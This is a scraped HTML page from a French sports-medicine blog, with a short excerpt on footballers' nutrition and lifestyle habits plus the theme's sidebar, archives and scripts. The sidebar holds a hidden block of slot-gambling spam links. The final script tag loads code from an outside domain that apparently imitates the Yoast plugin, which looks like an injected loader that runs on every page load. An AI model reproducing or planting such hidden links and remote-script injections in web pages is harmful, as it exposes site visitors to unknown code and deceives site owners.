<p>Le joueur de foot est-il moins vigilant sur sa nutrition au quotidien ? est-il moins vigilant sur ce qu’il doit boire et manger avant pendant et après l’effort, est-il moins vigilant sur son hygiène du sport (aspect essentiel d’un gros foncier, étirements, gainage, processus de récupération etc.), est-il moins vigilant sur son hygiène de vie (sommeil, sorties nocturnes, alcoolisation) ? Mon expérience m’amène à penser que cela fait partie des idées reçues, même s’il est vrai que dans des sports comme l’athlétisme et le cyclisme on peut constater une vigilance accrue de la part de la moyenne des pratiquants pour les mesures d’hygiène de vie et d’hygiène du sport. <a href="https://www.medecinedusportconseils.com/2014/01/04/nutrition-du-joueur-de-foot-comment-prevenir-les-blessures-et-les-tendinites-en-football/#more-2556" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/' aria-current="page">janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>